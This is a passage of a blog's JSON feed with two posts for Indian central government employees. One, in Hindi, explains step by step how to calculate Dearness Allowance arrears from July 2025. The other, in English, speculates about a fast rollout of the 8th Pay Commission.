की दर बदल गई हो, तो उन्हें भी DR बकाया मिल सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3107\" data-start=\"2979\"\u003E\n\u003Cp data-end=\"3107\" data-start=\"2981\"\u003Eविभागीय नीतियों और आदेशों के अंतर्गत किन्हीं विशेष सीमाएँ लागू हो सकती हैं (कुछ स्टेट गवर्नमेंट्स में अलग नियम हो सकते हैं)।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"3152\" data-start=\"3109\"\u003E3.2 बकाया की अवधि (Period of Arrears)\u003C\/h3\u003E\n\u003Cul data-end=\"3626\" data-start=\"3153\"\u003E\n\u003Cli data-end=\"3297\" data-start=\"3153\"\u003E\n\u003Cp data-end=\"3297\" data-start=\"3155\"\u003Eआमतौर पर बकाया उन महीनों के लिए जाता है जिनमें नई DA दर लागू होगी, यानी यहां जुलाई 2025 से उस महीना जिसमें DA को payroll में शामिल किया गया।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3486\" data-start=\"3298\"\u003E\n\u003Cp data-end=\"3486\" data-start=\"3300\"\u003Eउदाहरण के लिए, यदि नया DA 1 जुलाई 2025 से लागू हुआ और भुगतान पहले नहीं हुआ, तो जुलाई, अगस्त, सितंबर (और संभवतः आगे की तिथियां) का बकाया देना होगा।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3626\" data-start=\"3487\"\u003E\n\u003Cp data-end=\"3626\" data-start=\"3489\"\u003Eअक्सर सरकार यह बकाया \u003Cstrong data-end=\"3526\" data-start=\"3510\"\u003Eअक्टूबर वेतन\u003C\/strong\u003E (salary) या अगले संभव वेतन चक्र में एकमुश्त भुगतान करती है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3631\" data-start=\"3628\" \/\u003E\n\u003Ch2 data-end=\"3667\" data-start=\"3633\"\u003E(4) DA बकाया की गणना — पद्धति\u003C\/h2\u003E\n\u003Cp data-end=\"3720\" data-start=\"3669\"\u003Eनीचे हम चरणबद्ध तरीके से DA Arrear की गणना समझेंगे।\u003C\/p\u003E\n\u003Ch3 data-end=\"3757\" data-start=\"3722\"\u003E4.1 लाभार्थी की जानकारी चाहिए\u003C\/h3\u003E\n\u003Cul data-end=\"3929\" data-start=\"3758\"\u003E\n\u003Cli data-end=\"3782\" data-start=\"3758\"\u003E\n\u003Cp data-end=\"3782\" data-start=\"3760\"\u003Eमूल वेतन (Basic Pay)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3816\" data-start=\"3783\"\u003E\n\u003Cp data-end=\"3816\" data-start=\"3785\"\u003Eअन्य DA-लायक घटक (यदि कोई हो)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3859\" data-start=\"3817\"\u003E\n\u003Cp data-end=\"3859\" data-start=\"3819\"\u003Eपुरानी DA दर (Rate before 1 July 2025)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3897\" data-start=\"3860\"\u003E\n\u003Cp data-end=\"3897\" data-start=\"3862\"\u003Eनई DA दर (Rate after 1 July 2025)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3929\" data-start=\"3898\"\u003E\n\u003Cp data-end=\"3929\" data-start=\"3900\"\u003Eकितने महीने का बकाया देय है\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"3973\" data-start=\"3931\"\u003E4.2 गणना सूत्र (Calculation Formula)\u003C\/h3\u003E\n\u003Cp data-end=\"4058\" data-start=\"3975\"\u003E\u003Cstrong data-end=\"4058\" data-start=\"3975\"\u003Eबकाया प्रति माह = (Basic Pay + DA-eligible घटक) × (नई DA % – पुरानी DA %) \/ 100\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4106\" data-start=\"4060\"\u003Eफिर, \u003Cstrong data-end=\"4106\" data-start=\"4065\"\u003Eकुल बकाया = Σ (प्रत्येक माह का बकाया)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4166\" data-start=\"4108\"\u003Eयदि प्रत्येक माह के लिए मूल वेतन और अन्य घटक समान हों, तो:\u003C\/p\u003E\n\u003Cblockquote data-end=\"4262\" data-start=\"4168\"\u003E\n\u003Cp data-end=\"4262\" data-start=\"4170\"\u003Eकुल बकाया = [(Basic + DA-eligible घटक) × (नई DA % – पुरानी DA %) \/ 100] × (महीनों की संख्या)\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Ch3 data-end=\"4280\" data-start=\"4264\"\u003E4.3 उदाहरण\u003C\/h3\u003E\n\u003Cp data-end=\"4293\" data-start=\"4281\"\u003Eमान लीजिए:\u003C\/p\u003E\n\u003Cul data-end=\"4435\" data-start=\"4294\"\u003E\n\u003Cli data-end=\"4317\" data-start=\"4294\"\u003E\n\u003Cp data-end=\"4317\" data-start=\"4296\"\u003EBasic Pay = ₹50,000\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4351\" data-start=\"4318\"\u003E\n\u003Cp data-end=\"4351\" data-start=\"4320\"\u003Eअन्य DA-eligible घटक = ₹5,000\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4371\" data-start=\"4352\"\u003E\n\u003Cp data-end=\"4371\" data-start=\"4354\"\u003Eपुरानी DA = 55%\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4387\" data-start=\"4372\"\u003E\n\u003Cp data-end=\"4387\" data-start=\"4374\"\u003Eनई DA = 58%\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4435\" data-start=\"4388\"\u003E\n\u003Cp data-end=\"4435\" data-start=\"4390\"\u003Eबकाया अवधि = 3 महीने (जुलाई, अगस्त, सितंबर)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"4527\" data-start=\"4437\"\u003Eप्रत्येक माह का बकाया = (50,000 + 5,000) × (58 % – 55 %) \/ 100\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\n= 55,000 × 3 % = ₹1,650\u003C\/p\u003E\n\u003Cp data-end=\"4577\" data-start=\"4529\"\u003Eतो 3 महीने का कुल बकाया = 1,650 × 3 = \u003Cstrong data-end=\"4577\" data-start=\"4567\"\u003E₹4,950\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4685\" data-start=\"4579\"\u003Eअगर वेतन या घटक महीनों में बदलता हो, तो प्रत्येक महीने के लिए अलग-अलग बकाया निकालना होगा और जोड़ देना होगा।\u003C\/p\u003E\n\u003Chr data-end=\"4690\" data-start=\"4687\" \/\u003E\n\u003Ch2 data-end=\"4732\" data-start=\"4692\"\u003E(5) व्यावहारिक उदाहरण और कदम दर कदम\u003C\/h2\u003E\n\u003Cp data-end=\"4760\" data-start=\"4734\"\u003Eनीचे एक विस्तृत उदाहरण है:\u003C\/p\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5131\" data-start=\"4762\"\u003E\u003Cthead data-end=\"4842\" data-start=\"4762\"\u003E\u003Ctr data-end=\"4842\" data-start=\"4762\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"4768\" data-start=\"4762\"\u003Eमाह\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"4794\" data-start=\"4768\"\u003EBasic + DA-eligible घटक\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"4812\" data-start=\"4794\"\u003Eपुरानी DA (55%)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"4826\" data-start=\"4812\"\u003Eनई DA (58%)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"4842\" data-start=\"4826\"\u003Eमाह का बकाया\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5131\" data-start=\"4947\"\u003E\u003Ctr data-end=\"4995\" data-start=\"4947\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4955\" data-start=\"4947\"\u003Eजुलाई\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4965\" data-start=\"4955\"\u003E₹40,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4975\" data-start=\"4965\"\u003E₹22,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4985\" data-start=\"4975\"\u003E₹23,200\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4995\" data-start=\"4985\"\u003E₹1,200\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5044\" data-start=\"4996\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5004\" data-start=\"4996\"\u003Eअगस्त\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5014\" data-start=\"5004\"\u003E₹40,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5024\" data-start=\"5014\"\u003E₹22,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5034\" data-start=\"5024\"\u003E₹23,200\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5044\" data-start=\"5034\"\u003E₹1,200\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5094\" data-start=\"5045\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5054\" data-start=\"5045\"\u003Eसितंबर\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5064\" data-start=\"5054\"\u003E₹40,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5074\" data-start=\"5064\"\u003E₹22,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5084\" data-start=\"5074\"\u003E₹23,200\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5094\" data-start=\"5084\"\u003E₹1,200\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5131\" data-start=\"5095\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5105\" data-start=\"5095\"\u003E\u003Cstrong data-end=\"5104\" data-start=\"5097\"\u003Eकुल\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5109\" data-start=\"5105\"\u003E—\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5113\" data-start=\"5109\"\u003E—\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5117\" data-start=\"5113\"\u003E—\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5131\" data-start=\"5117\"\u003E\u003Cstrong data-end=\"5129\" data-start=\"5119\"\u003E₹3,600\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"5162\" data-start=\"5133\"\u003Eइस तरह कुल बकाया ₹3,600 आएगा।\u003C\/p\u003E\n\u003Cblockquote data-end=\"5252\" data-start=\"5164\"\u003E\n\u003Cp data-end=\"5252\" data-start=\"5166\"\u003Eयदि किसी माह में वेतन बढ़ा हो, तो उस माह के लिए नई Basic Pay पर क्रमशः गणना करनी होगी।\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Chr data-end=\"5257\" data-start=\"5254\" \/\u003E\n\u003Ch2 data-end=\"5298\" data-start=\"5259\"\u003E(6) बकाया भुगतान और आदेश प्रक्रिया\u003C\/h2\u003E\n\u003Ch3 data-end=\"5324\" data-start=\"5300\"\u003E6.1 आदेश जारी करना\u003C\/h3\u003E\n\u003Cul data-end=\"5607\" data-start=\"5325\"\u003E\n\u003Cli data-end=\"5473\" data-start=\"5325\"\u003E\n\u003Cp data-end=\"5473\" data-start=\"5327\"\u003Eवित्त मंत्रालय (Department of Expenditure) और संबंधित विभागों से Office Memorandum (OM) जारी किया जाता है\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"5607\" data-start=\"5474\"\u003E\n\u003Cp data-end=\"5607\" data-start=\"5476\"\u003Eइस OM में यह निर्दिष्ट होता है कि DA दर कब से प्रभावी होगी और बकाया कितने महीने का देना है।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"5635\" data-start=\"5609\"\u003E6.2 भुगतान प्रक्रिया\u003C\/h3\u003E\n\u003Cul data-end=\"5960\" data-start=\"5636\"\u003E\n\u003Cli data-end=\"5713\" data-start=\"5636\"\u003E\n\u003Cp data-end=\"5713\" data-start=\"5638\"\u003Eआमतौर पर नई DA दर को सबसे पहले payroll या pension में शामिल किया जाता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"5858\" data-start=\"5714\"\u003E\n\u003Cp data-end=\"5858\" data-start=\"5716\"\u003Eबकाया राशि को एकमुश्त (lump sum) के रूप में अगली वेतन चक्र (जैसे अक्टूबर वेतन) में जमा किया जाता है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"5960\" data-start=\"5859\"\u003E\n\u003Cp data-end=\"5960\" data-start=\"5861\"\u003Eपेंशनभोगियों के लिए DR बकाया उसी तरह भुगतान किया जाता है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"5989\" data-start=\"5962\"\u003E6.3 सीमाएँ एवं शर्तें\u003C\/h3\u003E\n\u003Cul data-end=\"6346\" data-start=\"5990\"\u003E\n\u003Cli data-end=\"6079\" data-start=\"5990\"\u003E\n\u003Cp data-end=\"6079\" data-start=\"5992\"\u003Eकभी-कभी विभागीय प्रमाणीकरण, अनुमोदन प्रक्रियाएँ, बजट स्वीकृति आदि की देरी हो सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6215\" data-start=\"6080\"\u003E\n\u003Cp data-end=\"6215\" data-start=\"6082\"\u003Eयदि कोई कर्मचारी जुलाई 2025 के बाद पदांतरित हुआ हो, या अन्य विभागीय बदलाव हुए हों, तो लागू नियमों के अनुसार बकाया भिन्न हो सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6346\" data-start=\"6216\"\u003E\n\u003Cp data-end=\"6346\" data-start=\"6218\"\u003Eराज्य सरकारों में DA बढ़ोतरी अलग समय और दरों से हो सकती है, इसलिए राज्य कर्मचारियों को संबंधित राज्य के आदेशों को देखना चाहिए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"6351\" data-start=\"6348\" \/\u003E\n\u003Ch2 data-end=\"6384\" data-start=\"6353\"\u003E(7) Pointers और सावधानियाँ\u003C\/h2\u003E\n\u003Col data-end=\"7034\" data-start=\"6386\"\u003E\n\u003Cli data-end=\"6526\" data-start=\"6386\"\u003E\n\u003Cp data-end=\"6526\" data-start=\"6389\"\u003E\u003Cstrong data-end=\"6408\" data-start=\"6389\"\u003EDA-eligible घटक\u003C\/strong\u003E: केवल वही घटक बढ़ोत्तरी की गणना में शामिल होते हैं, जो DA के लिए योग्य माने जाते हैं (कुछ भत्ते DA-लायक नहीं होते)।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6618\" data-start=\"6527\"\u003E\n\u003Cp data-end=\"6618\" data-start=\"6530\"\u003E\u003Cstrong data-end=\"6547\" data-start=\"6530\"\u003Eमहीनागत बदलाव\u003C\/strong\u003E: यदि वेतन महीने-दर-महिना बदलता हो, तो प्रत्येक माह अलग से गणना करें।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6715\" data-start=\"6619\"\u003E\n\u003Cp data-end=\"6715\" data-start=\"6622\"\u003E\u003Cstrong data-end=\"6644\" data-start=\"6622\"\u003Eस्वीकृति और प्रमाण\u003C\/strong\u003E: बकाया देने से पहले विभागीय स्वीकृति और वित्तीय स्वीकृति होनी चाहिए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6817\" data-start=\"6716\"\u003E\n\u003Cp data-end=\"6817\" data-start=\"6719\"\u003E\u003Cstrong data-end=\"6741\" data-start=\"6719\"\u003Eसेवानिवृत्ति विभेद\u003C\/strong\u003E: यदि कर्मचारी बीच में सेवानिवृत्त हो गया हो, तो बकाया उस तक ही देना होगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6931\" data-start=\"6818\"\u003E\n\u003Cp data-end=\"6931\" data-start=\"6821\"\u003E\u003Cstrong data-end=\"6838\" data-start=\"6821\"\u003Eराज्य कार्मिक\u003C\/strong\u003E: राज्य सरकारों के आदेश अलग हो सकते हैं, इसलिए केवल केंद्र सरकार का आदेश आपके पर लागू न हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7034\" data-start=\"6932\"\u003E\n\u003Cp data-end=\"7034\" data-start=\"6935\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6935\"\u003Eटैक्सेशन\u003C\/strong\u003E: DA और बकाया पर आयकर (Income Tax) लागू हो सकता है, यह स्थिति समय-समय पर बदल सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"7039\" data-start=\"7036\" \/\u003E\n\u003Ch2 data-end=\"7089\" data-start=\"7041\"\u003E(8) विशेष ध्यान — पेंशनभोगियों (DR Arrears)\u003C\/h2\u003E\n\u003Cul data-end=\"7433\" data-start=\"7091\"\u003E\n\u003Cli data-end=\"7155\" data-start=\"7091\"\u003E\n\u003Cp data-end=\"7155\" data-start=\"7093\"\u003EDR (Dearness Relief) पर वही सिद्धांत लागू होते हैं जो DA पर।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7257\" data-start=\"7156\"\u003E\n\u003Cp data-end=\"7257\" data-start=\"7158\"\u003Eयदि पेंशनभोगी 1 जुलाई 2025 से पहले DR का नया दर नहीं मिला है, तो वे DR बकाया प्राप्त कर सकते हैं।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7340\" data-start=\"7258\"\u003E\n\u003Cp data-end=\"7340\" data-start=\"7260\"\u003Eगणना उसी तरह होगी — (पेंशन मूलधन × (नई DR % – पुरानी DR %)) × महीने की संख्या।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7433\" data-start=\"7341\"\u003E\n\u003Cp data-end=\"7433\" data-start=\"7343\"\u003Eकई मामलों में DR बकाया को उसी क्रम में भुगतान किया जाता है जैसे कर्मचारियों का DA बकाया।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"7438\" data-start=\"7435\" \/\u003E\n\u003Ch2 data-end=\"7492\" data-start=\"7440\"\u003E(9) 01 जुलाई 2025 DA बकाया: विशेष तथ्य और अपडेट\u003C\/h2\u003E\n\u003Cul data-end=\"8101\" data-start=\"7494\"\u003E\n\u003Cli data-end=\"7596\" data-start=\"7494\"\u003E\n\u003Cp data-end=\"7596\" data-start=\"7496\"\u003E1 जुलाई 2025 से DA दर को 58% किया गया — यानी 3% की वृद्धि।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7704\" data-start=\"7597\"\u003E\n\u003Cp data-end=\"7704\" data-start=\"7599\"\u003Eयह DA\/DR वृद्धि कर्मचारियों और पेंशनभोगियों दोनों पर लागू होगी। इस वृद्धि के लिए आदेश पहले जारी किया गया है।\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\n\u003Cli data-end=\"7961\" data-start=\"7794\"\u003E\n\u003Cp data-end=\"7961\" data-start=\"7796\"\u003Eअनेक ऑनलाइन кальकुलेटर इस बकाया की अनुमानित गणना करने के लिए उपलब्ध हैं, लेकिन इन्हें सत्यापित आंकड़ों से मिलान करना चाहिए।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8101\" data-start=\"7962\"\u003E\n\u003Cp data-end=\"8101\" data-start=\"7964\"\u003Eयह संभवतः 7वें CPC के तहत अंतिम DA वृद्धि हो सकती है, क्योंकि 8वाँ CPC जल्द ही लागू हो सकता है।\u0026nbsp;\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"8106\" data-start=\"8103\" \/\u003E\n\u003Ch2 data-end=\"8126\" data-start=\"8108\"\u003E(10) निष्कर्ष\u003C\/h2\u003E\n\u003Cp data-end=\"8366\" data-start=\"8128\"\u003EDA बकाया (Arrears) की गणना 01 जुलाई 2025 की नई DA दर को पूर्व तिथियों से लागू करने की प्रक्रिया है। ऊपर दिए गए सिद्धांत, सूत्र और उदाहरणों की सहायता से आप — एक सरकार कर्मचारी या पेंशनभोगी — स्वयं अपने बकाये की राशि अनुमानित कर सकते हैं।\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/2946322515081914202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/DA-FROM-JULY-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2946322515081914202"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2946322515081914202"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/DA-FROM-JULY-2025.html","title":"01 जुलाई 2025 से सरकारी कर्मचारियों के लिए DA (महंगाई भत्ता) बकाया (Arrears) की गणना"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/FHQDNkOXFNE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-766122474462247732"},"published":{"$t":"2025-04-21T14:42:00.005+05:30"},"updated":{"$t":"2025-04-21T16:08:37.369+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th CPC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"Big Relief for Central Govt Employees \u0026 Pensioners: 8th Pay Commission Implementation in Record Time!"},"content":{"type":"html","$t":"\u003Ch2 data-end=\"268\" data-start=\"160\"\u003E\u003Cstrong data-end=\"268\" data-start=\"163\"\u003EBig Relief for Central Govt Employees \u0026amp; Pensioners: 8th Pay Commission Implementation in Record Time!\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Ch3 data-end=\"326\" data-start=\"270\"\u003E\u003Cstrong data-end=\"326\" data-start=\"274\"\u003EIntroduction: A Historic Move by Modi Government\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"621\" data-start=\"328\"\u003EIf you are a central government employee or a pensioner, there's a piece of great news for you! The Modi government is all set to make history by implementing the \u003Cstrong data-end=\"529\" data-start=\"491\"\u003E8th Pay Commission recommendations\u003C\/strong\u003E in \u003Cstrong data-end=\"550\" data-start=\"533\"\u003Ejust 200 days\u003C\/strong\u003E — a record time, unlike previous commissions that took over two years.\u003C\/p\u003E\n\u003Chr data-end=\"626\" data-start=\"623\" \/\u003E\n\u003Ch3 data-end=\"671\" data-start=\"628\"\u003E\u003Cstrong data-end=\"671\" data-start=\"632\"\u003EFormation of the 8th Pay Commission\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"963\" data-start=\"673\"\u003EIn January 2024, the Central Government officially announced the formation of the 8th Pay Commission. Recently, the \u003Cstrong data-end=\"848\" data-start=\"789\"\u003EDepartment of Expenditure under the Ministry of Finance\u003C\/strong\u003E released details of \u003Cstrong data-end=\"885\" data-start=\"869\"\u003E35 positions\u003C\/strong\u003E to be filled on \u003Cstrong data-end=\"922\" data-start=\"902\"\u003Edeputation basis\u003C\/strong\u003E to support the Commission’s functioning.\u003C\/p\u003E\n\u003Cp data-end=\"1145\" data-start=\"965\"\u003EThe government is actively seeking applications from eligible officers, requiring clearances like 5-year APARs and Vigilance NOCs, indicating that the groundwork has already begun.\u003C\/p\u003E\n\u003Chr data-end=\"1150\" data-start=\"1147\" \/\u003E\n\u003Ch3 data-end=\"1196\" data-start=\"1152\"\u003E\u003Cstrong data-end=\"1196\" data-start=\"1156\"\u003EExpected Timeline and Implementation\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1386\" data-start=\"1198\"\u003EFor the first time in India's post-independence history, a Pay Commission might complete its entire process — formation, analysis, recommendations, and implementation — in under 200 days.\u003C\/p\u003E\n\u003Cp data-end=\"1584\" data-start=\"1388\"\u003EUnlike previous commissions which typically took 2 to 2.5 years, this time the government aims to implement the new pay scales by \u003Cstrong data-end=\"1537\" data-start=\"1518\"\u003EJanuary 1, 2026\u003C\/strong\u003E, which was pre-declared as the effective date.\u003C\/p\u003E\n\u003Chr data-end=\"1589\" data-start=\"1586\" \/\u003E\n\u003Ch3 data-end=\"1628\" data-start=\"1591\"\u003E\u003Cstrong data-end=\"1628\" data-start=\"1595\"\u003EWhy This Time Will Be Faster?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1704\" data-start=\"1630\"\u003EExperts suggest this record timeline is achievable due to several reasons:\u003C\/p\u003E\n\u003Cul data-end=\"2188\" data-start=\"1706\"\u003E\n\u003Cli data-end=\"1854\" data-start=\"1706\"\u003E\n\u003Cp data-end=\"1854\" data-start=\"1708\"\u003E\u003Cstrong data-end=\"1736\" data-start=\"1708\"\u003ENo major overhaul needed\u003C\/strong\u003E: The 7th Pay Commission’s \u003Cstrong data-end=\"1784\" data-start=\"1763\"\u003EPay Matrix system\u003C\/strong\u003E will continue. Only updated data and fitment factors will be revised.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2048\" data-start=\"1855\"\u003E\n\u003Cp data-end=\"2048\" data-start=\"1857\"\u003E\u003Cstrong data-end=\"1883\" data-start=\"1857\"\u003EDigital transformation\u003C\/strong\u003E: Previously, members of the Pay Commission used to go abroad for studies and comparisons. Now, most research and data can be gathered online, saving months of time.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2188\" data-start=\"2049\"\u003E\n\u003Cp data-end=\"2188\" data-start=\"2051\"\u003E\u003Cstrong data-end=\"2076\" data-start=\"2051\"\u003ELimited restructuring\u003C\/strong\u003E: Levels in the pay matrix may be merged, and minor adjustments are expected in TA, HRA, and insurance benefits.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2193\" data-start=\"2190\" \/\u003E\n\u003Ch3 data-end=\"2243\" data-start=\"2195\"\u003E\u003Cstrong data-end=\"2243\" data-start=\"2199\"\u003EWhat is Fitment Factor \u0026amp; Why It Matters?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2446\" data-start=\"2245\"\u003EThe \u003Cstrong data-end=\"2267\" data-start=\"2249\"\u003Efitment factor\u003C\/strong\u003E will determine the increase in basic pay. If it’s fixed at \u003Cstrong data-end=\"2334\" data-start=\"2327\"\u003E2.0\u003C\/strong\u003E, the minimum basic salary will rise from ₹18,000 to ₹36,000. If it's \u003Cstrong data-end=\"2411\" data-start=\"2404\"\u003E1.9\u003C\/strong\u003E, the salary will go up to ₹34,200.\u003C\/p\u003E\n\u003Cp data-end=\"2548\" data-start=\"2448\"\u003EThe final decision on this lies with the government, but either way, a significant hike is expected.\u003C\/p\u003E\n\u003Chr data-end=\"2553\" data-start=\"2550\" \/\u003E\n\u003Ch3 data-end=\"2595\" data-start=\"2555\"\u003E\u003Cstrong data-end=\"2595\" data-start=\"2559\"\u003ECurrent Status of the Commission\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2869\" data-start=\"2597\"\u003EWhile the \u003Cstrong data-end=\"2631\" data-start=\"2607\"\u003EChairman and members\u003C\/strong\u003E of the Commission are yet to be officially appointed, the support staff recruitment process has started. Stakeholders were invited to suggest \u003Cstrong data-end=\"2802\" data-start=\"2774\"\u003ETerms of Reference (ToR)\u003C\/strong\u003E earlier, and employee unions have already submitted their 